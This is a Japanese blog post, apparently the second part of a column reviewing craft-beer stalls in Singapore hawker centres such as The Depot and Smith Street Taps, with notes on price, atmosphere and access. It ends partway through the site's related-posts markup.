<p>ボトルと缶の揃えがなかなか良く、アメリカ、イギリスのクラフトビールを中心に、古き良き英国エールから最近はやりのニューイングランド系まで、幅広い客層をカバーできるバラエティーを揃えています。価格は＄１２～１６とホーカーとしてはやや値が張りますが、他で飲むよりはリーズナブルです。</p>


<figure class="wp-block-image"><img loading="lazy" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/The-Bullion-2_S.jpg" alt="" class="wp-image-6790" srcset="https://byst.sg/wp-content/uploads/The-Bullion-2_S.jpg 700w, https://byst.sg/wp-content/uploads/The-Bullion-2_S-300x223.jpg 300w, https://byst.sg/wp-content/uploads/The-Bullion-2_S-585x435.jpg 585w, https://byst.sg/wp-content/uploads/The-Bullion-2_S-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<p>食事は、チキンライスやタイ料理など、おつまみにもメインにもできるようなお店が揃っていて、クラフトビールのバラエティーと合わせると、何度来ても飽きの来ない組み合わせとなります。</p>
<p>何より嬉しいのは、ホーカーとしてはかなり遅い深夜０時まで開いていてくれることです。ただ、フードは早く閉まってしまいますので、ビールだけになってしまいますが（隣にセブンイレブンがあるのでつまみは調達可）、飲み会の後などにもう一杯だけ飲んで帰りたい、なんて時には重宝するお店だと思います。</p>
<p>イーストコーストロードの路面店としてはそこそこ目立つ立地ですので、イースト方面のクラフトビール好きの新たな憩いの場になるのではないかと思っています。</p>


<figure class="wp-block-image"><img loading="lazy" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/The-Bullion-3_S.jpg" alt="" class="wp-image-6789" srcset="https://byst.sg/wp-content/uploads/The-Bullion-3_S.jpg 700w, https://byst.sg/wp-content/uploads/The-Bullion-3_S-300x223.jpg 300w, https://byst.sg/wp-content/uploads/The-Bullion-3_S-585x435.jpg 585w, https://byst.sg/wp-content/uploads/The-Bullion-3_S-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<ul>
<li><strong>価格：まあまあ</strong></li>
<li><strong>クオリティー：良い</strong></li>
<li><strong>雰囲気：ホーカーとしてはキレイめ</strong></li>
<li><strong>トイレ：まだ新しいのできれい</strong></li>
<li><strong>アクセス：イースト住人ならたいがい分かる</strong></li>
<li><strong>一口ポイント：イースト方面の期待の新星</strong></li>
</ul>


<hr class="wp-block-separator has-css-opacity is-style-wide"/>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/The-Depot_S.jpg" alt="" class="wp-image-6788" srcset="https://byst.sg/wp-content/uploads/The-Depot_S.jpg 700w, https://byst.sg/wp-content/uploads/The-Depot_S-300x223.jpg 300w, https://byst.sg/wp-content/uploads/The-Depot_S-585x435.jpg 585w, https://byst.sg/wp-content/uploads/The-Depot_S-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<h2>[The Depot]</h2>
<p><strong data-rich-text-format-boundary="true">【2021年5月時点アップデート】閉店</strong></p>
<p>3&nbsp;Depot Cl, Level 4 Singapore 109840</p>
<p>次は逆方面に飛んでウエストですが、このザ・デポットは非常にわかりづらく、普通に歩いていたらまず見つかりません。私自身なんでこの店を発見できたのか、自分でもよくわかりません（笑）。</p>
<p>HPなどが入っているオフィスビルの４階にあり、基本的にはこのビルの社員のためのキャンティーンと思われるフードコート内にあります。またこのフードコートの入り口が頑丈な鉄扉なので、入っていいのか悪いのか、一瞬躊躇します。</p>
<p>しかし、中に入るとここがかなり特別でくつろぎやすい空間であることがわかります。</p>
<p>エアコンが効いた清潔なホール内、緑がちりばめられた落ち着くインテリア、一面ガラス張りの壁からは外の景色が一望でき、なんとホーカーなのに皮張りのソファー席が並んでいます。シンガポールでは１，２を争う美しいホーカーではないでしょうか？</p>

<div class="wp-block-image">
<figure class="aligncenter"><img loading="lazy" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/The-Depot-2_S.jpg" alt="" class="wp-image-6787" srcset="https://byst.sg/wp-content/uploads/The-Depot-2_S.jpg 700w, https://byst.sg/wp-content/uploads/The-Depot-2_S-300x223.jpg 300w, https://byst.sg/wp-content/uploads/The-Depot-2_S-585x435.jpg 585w, https://byst.sg/wp-content/uploads/The-Depot-2_S-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>
</div>

<p>その一角にクラフトビールコーナー「ザ・デポット」がありますが、ここもまたホーカーの店舗というよりは、独立した１つのバーのような外観になっており、ビールだけでなく、きちんとしたマシーンで淹れたコーヒーも格安で（エスプレッソ＄２など）提供しています。</p>

<div class="wp-block-image">
<figure class="aligncenter"><img loading="lazy" decoding="async" width="520" height="700" src="https://byst.sg/wp-content/uploads/The-Depot-3_S.jpg" alt="" class="wp-image-6786" srcset="https://byst.sg/wp-content/uploads/The-Depot-3_S.jpg 520w, https://byst.sg/wp-content/uploads/The-Depot-3_S-223x300.jpg 223w, https://byst.sg/wp-content/uploads/The-Depot-3_S-300x404.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></figure>
</div>

<p>ドラフトビールは２種類。トラブル・ブリューイングというシンガポールのクラフトビールをサーブしていますが、驚くのはその価格。グラスがやや小さめではありますが、６ドルネットという驚愕の価格です。１８時までのハッピーアワーは何と＄４。ドラフトビールとしては間違いなくシンガポール最安値でしょう。ピッチャーは＄２５（ハッピーアワー＄２０）。原価の高いクラフトビールでありながらタイガービールより安いとは、恐れ入るほかありません。</p>
<p>食事も自分たちでバーフードを用意しておりこちらも＄６と安価。他にも四川料理や和食など、おつまみとしては申し分ないお店が入っています。ただ基本キャンティーンなので、食べ物はバーフードも含め１８時頃には全て終わってしまいます。ビールだけは２２時まで飲めるようです。</p>
<p>シンガポールにもまだまだ知られざる店があるのだなと、私自身改めて思わされたこの一軒。一度訪れてみると、ホーカーとは思えない居心地の良さを体験していただけると思います。</p>
<ul>
<li><strong>価格：格安</strong></li>
<li><strong>クオリティー：ビールのクオリティーは普通</strong></li>
<li><strong>雰囲気：ホーカーとは思えない居心地</strong></li>
<li><strong>トイレ：きれい</strong></li>
<li><strong>アクセス：ビル内に入ってなおわかりづらい</strong></li>
<li><strong>一口ポイント：恐ろしく雰囲気の良いホーカー</strong></li>
</ul>


<hr class="wp-block-separator has-css-opacity is-style-wide"/>


<div class="wp-block-image">
<figure class="aligncenter"><img loading="lazy" decoding="async" width="520" height="700" src="https://byst.sg/wp-content/uploads/Xi-Jiu-Craft-Beer_S.jpg" alt="" class="wp-image-6806" srcset="https://byst.sg/wp-content/uploads/Xi-Jiu-Craft-Beer_S.jpg 520w, https://byst.sg/wp-content/uploads/Xi-Jiu-Craft-Beer_S-223x300.jpg 223w, https://byst.sg/wp-content/uploads/Xi-Jiu-Craft-Beer_S-300x404.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></figure>
</div>

<h2>[Xi Jiu Craft Beer (囍酒)]<span style="color: #ff0000;"><strong data-rich-text-format-boundary="true">【閉店】</strong></span></h2>
<p>Stall 44, Pasir Panjang Food Centre Singapore 118543</p>
<p>パシル・パンジャン駅の目の前のホーカーに最近できたばかりのクラフトビールショップで、シンガポールの古参クラフトビール、オンタップを扱っています。</p>
<p>ピルスナー、ウィート、イングリッシュ・エール、ポーターなど、各カテゴリーをまんべんなく網羅した１０種類のタップを用意しており、ホーカークラフトビール店としては珍しく小サイズもあるので、少しだけ飲みたい時や、色々試したい方にはありがたいのではないでしょうか？</p>
<p>パイント＄１０～１４です。</p>


<figure class="wp-block-image"><img loading="lazy" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/Xi-Jiu-Craft-Beer-3_S.jpg" alt="" class="wp-image-6804" srcset="https://byst.sg/wp-content/uploads/Xi-Jiu-Craft-Beer-3_S.jpg 700w, https://byst.sg/wp-content/uploads/Xi-Jiu-Craft-Beer-3_S-300x223.jpg 300w, https://byst.sg/wp-content/uploads/Xi-Jiu-Craft-Beer-3_S-585x435.jpg 585w, https://byst.sg/wp-content/uploads/Xi-Jiu-Craft-Beer-3_S-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<p>オンタップのビールは、シンガポールでも歴史の長いクラフトビールの一つだけあって、バラエティーが広く品質も安定しており、ニュートンやチャイナタウンのホーカーでも見ることができます。ホーカーセンターに特化したクラフトビールという、世界でも稀にみるジャンルです。</p>


<figure class="wp-block-image"><img loading="lazy" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/Xi-Jiu-Craft-Beer-2_S.jpg" alt="" class="wp-image-6805" srcset="https://byst.sg/wp-content/uploads/Xi-Jiu-Craft-Beer-2_S.jpg 700w, https://byst.sg/wp-content/uploads/Xi-Jiu-Craft-Beer-2_S-300x223.jpg 300w, https://byst.sg/wp-content/uploads/Xi-Jiu-Craft-Beer-2_S-585x435.jpg 585w, https://byst.sg/wp-content/uploads/Xi-Jiu-Craft-Beer-2_S-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<p>食事はシーフードや手羽先の店が多く、どことなくニュートンサーカスのような雰囲気です。</p>
<p>駅のエスカレーターを上がって目の前ですので、とても行きやすい店だと思います。</p>
<ul>
<li><strong>価格：まあまあ</strong></li>
<li><strong>クオリティー：まあまあ</strong></li>
<li><strong>雰囲気：雑然としている</strong></li>
<li><strong>トイレ：汚い</strong></li>
<li><strong>アクセス：駅直結</strong></li>
<li><strong>一口ポイント：昔からの有名ホーカー</strong></li>
</ul>


<hr class="wp-block-separator has-css-opacity is-style-wide"/>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="520" height="700" src="https://byst.sg/wp-content/uploads/Chef-Avenue-3_S.jpg" alt="" class="wp-image-6801" srcset="https://byst.sg/wp-content/uploads/Chef-Avenue-3_S.jpg 520w, https://byst.sg/wp-content/uploads/Chef-Avenue-3_S-223x300.jpg 223w, https://byst.sg/wp-content/uploads/Chef-Avenue-3_S-300x404.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></figure>


<h2>[沖縄居酒屋天喜 <strong>Okinawa</strong> Izakaya Tenki]<span style="color: #ff0000;"><strong data-rich-text-format-boundary="true">【閉店】</strong></span></h2>
<p>26 Tai Seng St, #01-02 Singapore 534057 Chef Avenue</p>
<p>実はこちらはクラフトビールではないのですが、ホーカーで珍しいビールという点ではギリギリ引っかかるかなということで、個人的な沖縄への思い入れだけで記載させていただきました。</p>
<p>シンガポールのホーカーセンターに沖縄料理があることを皆さんご存知でしょうか？</p>
<p>ブレッドトークや栄寿司、いちばんぼしなどの大グループの本社ビルが近接することで（同業者的には）有名な、タイセンというMRT黄色ラインの駅。そのすぐ上にあるフードコート「シェフ・アベニュー」の中にあります。</p>


<figure class="wp-block-image"><img loading="lazy" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/Chef-Avenue_S.jpg" alt="" class="wp-image-6803" srcset="https://byst.sg/wp-content/uploads/Chef-Avenue_S.jpg 700w, https://byst.sg/wp-content/uploads/Chef-Avenue_S-300x223.jpg 300w, https://byst.sg/wp-content/uploads/Chef-Avenue_S-585x435.jpg 585w, https://byst.sg/wp-content/uploads/Chef-Avenue_S-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<p>この「シェフ・アベニュー」がそもそも全体的に日本ぽい雰囲気になっているのですが、フードコートの店舗で、日本料理ではなくあえて「沖縄料理」と書かれたお店は、シンガポールでは唯一のみならず世界的にみても珍しいのではないかと思われます。</p>
<p>こちらの「天喜」では、沖縄そばやゴーヤチャンプルーといった料理と一緒に、オリオンビールを提供しています。ホーカーでオリオンビールを飲めるというのはある意味クラフトビール以上に珍しく、個人的な事で申し訳ないのですが、沖縄好きで沖縄に住んでいた身としては、涙が出るほど嬉しいです。</p>
<p>沖縄料理の味としては、沖縄出身の方が納得できる味とは言い難いのですが、ホーカーフードとしてはかなり頑張っているレベルだと思います。小鉢やみそ汁がついて＄７．５くらいですので、価格的にも相当リーズナブルです。味もとても美味しいですし、白米の代わりに玄米を選択できるというのも、ホーカーフードとしては画期的です。</p>


<figure class="wp-block-image"><img loading="lazy" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/Chef-Avenue-2_S.jpg" alt="" class="wp-image-6802" srcset="https://byst.sg/wp-content/uploads/Chef-Avenue-2_S.jpg 700w, https://byst.sg/wp-content/uploads/Chef-Avenue-2_S-300x223.jpg 300w, https://byst.sg/wp-content/uploads/Chef-Avenue-2_S-585x435.jpg 585w, https://byst.sg/wp-content/uploads/Chef-Avenue-2_S-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<p>そして沖縄と言えばオリオンビールですよね。</p>
<p>もちろんこちらの料理とはよく合います。しかもプロモーション中で一缶＄５と格安でした。</p>
<p>定食以外にもおつまみ的なフードも色々ありますし、ビールもオリオン以外にクラフトビールがいくつかあります。</p>
<p>酒類のコーナーが別に設けられていて、缶ではなくちゃんと焼酎を使った梅酎ハイなどもあります。</p>
<p>個人的な思いですが、沖縄料理が「日本食」の枠を超えてホーカーに進出したことがとても嬉しく、またのん兵衛にはもってこいの場所ではないかと思い、挙げさせていただきました。</p>
<ul>
<li>価格：安い</li>
<li>クオリティー：とても良い</li>
<li>雰囲気：かなりきれいなホーカー</li>
<li>トイレ：とてもきれい</li>
<li>アクセス：駅直結</li>
<li>一口ポイント：ホーカーで沖縄を感じられる</li>
</ul>


<hr class="wp-block-separator has-css-opacity is-style-wide"/>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/Smith-Street-Tap_S.jpg" alt="" class="wp-image-6794" srcset="https://byst.sg/wp-content/uploads/Smith-Street-Tap_S.jpg 700w, https://byst.sg/wp-content/uploads/Smith-Street-Tap_S-300x223.jpg 300w, https://byst.sg/wp-content/uploads/Smith-Street-Tap_S-585x435.jpg 585w, https://byst.sg/wp-content/uploads/Smith-Street-Tap_S-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<h2>[Smith Street Taps]</h2>
<p>335 Smith St, #02-062 Singapore 050335</p>
<p>最後にもう一つ、このコラム初回の<a href="https://byst.sg/2018/12/25/craftbeervol1/">「ホーカー飲みを極めよう」</a>でも紹介させていただきましたが、ホーカークラフトビールのパイオニア「スミスストリート・タップス」が、リニューアルを経て店舗を拡大しました。</p>
<p>既存の店舗では１２タップのドラフトを出していましたが、以前ボトルショップとして営業していた姉妹店「グッド・ビア・カンパニー」を改装し、新たに８タップのドラフトを追加。計２０タップを堪能できる、フードコート店舗としては世界的にも唯一無二のクラフトビール専門店へと変貌を遂げ、我々の前に帰ってきました。</p>
<p>一度書かせていただいているので詳細はそちらを読んでいただければと思うのですが、バーに勝るとも劣らない品質管理でホーカーにクラフトビール専門店を出店し、マニア垂涎のビールたちをホーカーという限りなく間口の広いスタイルで提供し、結果としてクラフトビールの敷居を数段下げた形で世に浸透させた功績は枚挙にいとまがない、控えめに言っても世界レベルで稀有な店です。</p>

<div class="wp-block-image">
<figure class="aligncenter"><img loading="lazy" decoding="async" width="520" height="700" src="https://byst.sg/wp-content/uploads/Smith-Street-Tap-2_S.jpg" alt="" class="wp-image-6793" srcset="https://byst.sg/wp-content/uploads/Smith-Street-Tap-2_S.jpg 520w, https://byst.sg/wp-content/uploads/Smith-Street-Tap-2_S-223x300.jpg 223w, https://byst.sg/wp-content/uploads/Smith-Street-Tap-2_S-300x404.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></figure>
</div>

<p>周りを囲む店も、クレイポットライス、点心、ダックヌードルなど、シンガポールの老舗名店が揃いも揃ったりという布陣。</p>
<p>最高のクラフトビールと最高のローカルフードを同時に味わえる。ホーカー飲み最高峰の店だと言えます。</p>
<p><strong>「スミスストリート・タップス」</strong>こそがホーカークラフトビールの出発点であり、今もなおその最先端であり、到達点とも言えるでしょう。</p>
<p>チャイナタウンという恵まれたロケーションでもあるので、シンガポールにいる間に一度は訪れていただきたいお店です。</p>
<p>私自身が、クラフトビールの最新トレンドをリサーチするときに、真っ先に行く場所です。</p>

<div class="wp-block-image">
<figure class="aligncenter"><img loading="lazy" decoding="async" width="520" height="700" src="https://byst.sg/wp-content/uploads/Smith-Street-Tap-3_S.jpg" alt="" class="wp-image-6792" srcset="https://byst.sg/wp-content/uploads/Smith-Street-Tap-3_S.jpg 520w, https://byst.sg/wp-content/uploads/Smith-Street-Tap-3_S-223x300.jpg 223w, https://byst.sg/wp-content/uploads/Smith-Street-Tap-3_S-300x404.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></figure>
</div>

<ul>
<li><strong>価格：安い</strong></li>
<li><strong>クオリティー：最高</strong></li>
<li><strong>雰囲気：改装して少しきれいになった</strong></li>
<li><strong>トイレ：前よりはよくなった。１０セント必要</strong></li>
<li><strong>アクセス：チャイナタウン駅から徒歩５分</strong></li>
<li><strong>一口ポイント：ホーカークラフトビールの頂点の一つ</strong></li>
</ul>

<p></p>
<p>いかがでしたでしょうか？</p>
<p>クラフトビールの間口をぐーんと広げてくれる、ホーカークラフトビールショップは、私にとっても嬉しい存在。紹介すると必ず喜んでもらえます。</p>
<p>以前のコラムでも書かせていただきましたが、フードコートスタイルでクラフトビールが出店できるというのは、元々のフードコート文化の定着に加え、品質管理、衛生管理、クラフトビールの価格がホーカーでも受け入れられる経済基盤など、他の国ではなかなか成立しづらい、シンガポールだからこそできる珍しいスタイルなのです。</p>
<p>日本でも近頃ショッピングセンター内のおしゃれなフードコートでクラフトビールを提供するお店が増えてきていますが、そういったファッショナブルでデート向けな雰囲気とは、シンガポールのホーカースタイルはまたちょっと違います。</p>
<p>クラフトビールの入り口としてもちょうどいいと思いますので、もしおうちやご職場の近くの店がありましたら、気軽に試してみて下さい！</p>
<h3>シンガポールのおすすめクラフトビール</h3>
<p><!-- /wp:post-content --> <!-- wp:paragraph --></p>
<p>過去のクラフトビールコラムはこちら⇩<br><a href="https://byst.sg/category/blog/food-drink/craft-beer/">https://byst.sg/category/blog/food-drink/craft-beer/</a></p>
<p><!-- wp:media-text {"mediaId":499,"mediaType":"image","mediaWidth":20,"isStackedOnMobile":false,"className":"alignwide"} --></p>
<div class="wp-block-media-text alignwide" style="grid-template-columns:20% auto">
<figure class="wp-block-media-text__media"><img decoding="async" src="https://byst.sg/wp-content/uploads/2019/02/SG-TAPS-LOGO.jpg" alt="" class="wp-image-499 size-full"></figure>
<div class="wp-block-media-text__content"><!-- wp:paragraph {"placeholder":"コンテンツ…","fontSize":"small"} --><p></p>
<p class="has-small-font-size"><strong>SG TAPS <br></strong>島内唯一シンガポールのクラフトビールが１０種類、生で飲めるシンガポールビール専門店。 ボトルビールでは更に、日本、香港、ベトナム、台湾、インドなどのクラフトビールを揃え、アジアのクラフトビール文化を底上げしていきたいと考えている。 ラクサピザ、奄美鶏飯風チキンライスなど、ローカル、和洋食を絶妙に組み合わせたユニークなフードも人気。 <br><a href="https://www.facebook.com/SGTAPS13/">https://www.facebook.com/SGTAPS13/</a></p>
<p><!-- /wp:paragraph --></p></div>
</div>
<p><!-- /wp:media-text --></p>
<p><!-- wp:html --></p>
<figure><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3988.824064553778!2d103.84052761525608!3d1.2791431621536284!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31da196d6ff4666f%3A0xeda4d802176bc7f0!2sSG+Taps!5e0!3m2!1sen!2ssg!4v1551883582697" width="100%" height="250px" allowfullscreen=""></iframe></figure>
<p><!-- /wp:html --></p>
<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
			
            <div class="penci-single-link-pages">
				            </div>
							                    <div class="post-tags">
						<a href="https://byst.sg/tag/sgcraftbeer/" rel="tag">クラフトビール解体新書</a><a href="https://byst.sg/tag/food/" rel="tag">フード</a>                    </div>
							
			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="6785" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2019/08/02/craftbeervol7/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E3%80%90%E3%82%AF%E3%83%A9%E3%83%95%E3%83%88%E3%83%93%E3%83%BC%E3%83%AB%E8%A7%A3%E4%BD%93%E6%96%B0%E6%9B%B8%20vol.7%E3%80%91%E6%B0%97%E8%BB%BD%E3%81%AB%E3%81%8A%E5%AE%89%E3%81%8F%E3%80%80%E3%83%9B%E3%83%BC%E3%82%AB%E3%83%BC%E9%A3%B2%E3%81%BF%E3%82%92%E6%A5%B5%E3%82%81%E3%82%88%E3%81%86%EF%BC%81%E3%80%80%E3%83%91%E3%83%BC%E3%83%88%EF%BC%92%20-%20https://byst.sg/2019/08/02/craftbeervol7/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E3%80%90%E3%82%AF%E3%83%A9%E3%83%95%E3%83%88%E3%83%93%E3%83%BC%E3%83%AB%E8%A7%A3%E4%BD%93%E6%96%B0%E6%9B%B8%20vol.7%E3%80%91%E6%B0%97%E8%BB%BD%E3%81%AB%E3%81%8A%E5%AE%89%E3%81%8F%E3%80%80%E3%83%9B%E3%83%BC%E3%82%AB%E3%83%BC%E9%A3%B2%E3%81%BF%E3%82%92%E6%A5%B5%E3%82%81%E3%82%88%E3%81%86%EF%BC%81%E3%80%80%E3%83%91%E3%83%BC%E3%83%88%EF%BC%92 %0A%0A https%3A%2F%2Fbyst.sg%2F2019%2F08%2F02%2Fcraftbeervol7%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E3%80%90%E3%82%AF%E3%83%A9%E3%83%95%E3%83%88%E3%83%93%E3%83%BC%E3%83%AB%E8%A7%A3%E4%BD%93%E6%96%B0%E6%9B%B8%20vol.7%E3%80%91%E6%B0%97%E8%BB%BD%E3%81%AB%E3%81%8A%E5%AE%89%E3%81%8F%E3%80%80%E3%83%9B%E3%83%BC%E3%82%AB%E3%83%BC%E9%A3%B2%E3%81%BF%E3%82%92%E6%A5%B5%E3%82%81%E3%82%88%E3%81%86%EF%BC%81%E3%80%80%E3%83%91%E3%83%BC%E3%83%88%EF%BC%92%20https%3A%2F%2Fbyst.sg%2F2019%2F08%2F02%2Fcraftbeervol7%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>

	
	
                    <div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
		<img width="100" height="100" src="https://byst.sg/wp-content/uploads/2020/06/hIROSESAN-1-100x100.jpg" class="avatar avatar-100 photo" alt="" decoding="async" srcset="https://byst.sg/wp-content/uploads/2020/06/hIROSESAN-1-100x100.jpg 100w, https://byst.sg/wp-content/uploads/2020/06/hIROSESAN-1-150x150.jpg 150w, https://byst.sg/wp-content/uploads/2020/06/hIROSESAN-1-24x24.jpg 24w, https://byst.sg/wp-content/uploads/2020/06/hIROSESAN-1-48x48.jpg 48w, https://byst.sg/wp-content/uploads/2020/06/hIROSESAN-1-96x96.jpg 96w, https://byst.sg/wp-content/uploads/2020/06/hIROSESAN-1-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />	</div>
	<div class="author-content">
		<h5><a href="https://byst.sg/author/hirose/" title="Author Hirose" rel="author">Hirose</a></h5>
		

		
		<p>シンガポールのクラフトビール専門店「SG TAPS」店長兼ウエイター。
当地シンガポールにて、クラフトビール業界に５年程関わったのち、2018年４月に独立。ビールを始め、日本酒、ワイン、ウイスキーなど、アルコール文化に対する愛は誰よりも広く深いと自負している。</p>

		
		<div class="bio-social">
																																			</div>
	</div>
	</div>
	        
        
        
        
        
        
                    <div class="post-pagination pcpagp-style-1">
		        <div class="prev-post">
			            <div class="prev-post-inner">
				                    <div class="prev-post-title">
                        <span>previous post</span>
                    </div>
                    <a href="https://byst.sg/2019/08/01/lavitavol18/">
                        <div class="pagi-text">
                            <h5 class="prev-title">【心のカゼの処方箋 vol.18】<br>バッチ・フラワーレメディの使い方</h5>
                        </div>
                    </a>
					            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
				                    <div class="prev-post-title next-post-title">
                        <span>next post</span>
                    </div>
                    <a href="https://byst.sg/2019/08/03/tamako01/">
                        <div class="pagi-text">
                            <h5 class="next-title">＜新ブログシリーズ＞シンガポールで外せない○○を比べてみました vol.1<br>お土産の新定番を食べ比べ編</h5>
                        </div>
                    </a>
					            </div>
        </div>
	</div>
        
        
        
        
        
        
                    <div class="pcrlt-style-1 post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related Posts</h4></div>
		    <div class="swiper penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3"
         data-desktop="3" data-tablet="2"
         data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true">
        <div class="swiper-wrapper">
							                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/WahLok_cover-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2019/12/26/wah-lok-cantonese-restaurant/"
                                   title="【アテンドで行くべきレストラン vol.3】大人向けのホテル飲茶『Wah Lok Cantonese Restaurant』">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2019/12/26/wah-lok-cantonese-restaurant/">【アテンドで行くべきレストラン vol.3】大人向けのホテル飲茶『Wa...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2019-12-26T08:00:12+08:00">2019年12月26日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/2023/05/Ground-Cover001-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2023/05/08/the-brewing-ground/"
                                   title="閑静な住宅街でまったりなサンデーブランチ『The Brewing Ground』">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2023/05/08/the-brewing-ground/">閑静な住宅街でまったりなサンデーブランチ『The Brewing Gr...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2023-05-08T11:53:14+08:00">2023年5月8日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/2022/11/Musubi-cover02-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2022/11/17/musubi_sg_lunch/"
                                   title="和食材のスイーツ＆お茶も充実『蒸す美（MUSUBI）』で大満足のティータイム">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2022/11/17/musubi_sg_lunch/">和食材のスイーツ＆お茶も充実『蒸す美（MUSUBI）』で大満足のティー...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2022-11-17T08:00:00+08:00">2022年11月17日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/2022/10/SGTAPS021-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2022/10/24/sg-taps-beer/"
                                   title="シンガポールでクラフトビール好きが集まる『SG Taps』＠ダクストン・ヒル">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2022/10/24/sg-taps-beer/">シンガポールでクラフトビール好きが集まる『SG Taps』＠ダクストン...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2022-10-24T09:10:08+08:00">2022年10月24日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/2024/02/HB_vol28_Cover-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2024/02/24/craft-beer-sg-new/"
                                   title="【クラフトビール解体新書 vol.28】近頃アツい！リトルインディアエリアのクラフトビール">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2024/02/24/craft-beer-sg-new/">【クラフトビール解体新書 vol.28】近頃アツい！リトルインディアエ...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2024-02-24T12:55:33+08:00">2024年2月24日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/2022/10/Musubi-cover3-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2022/10/11/musubi_sg/"
                                   title="ウエストが今熱い! 発酵食品をちりばめた蒸し料理レストラン『蒸す美（MUSUBI）』がオープン">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
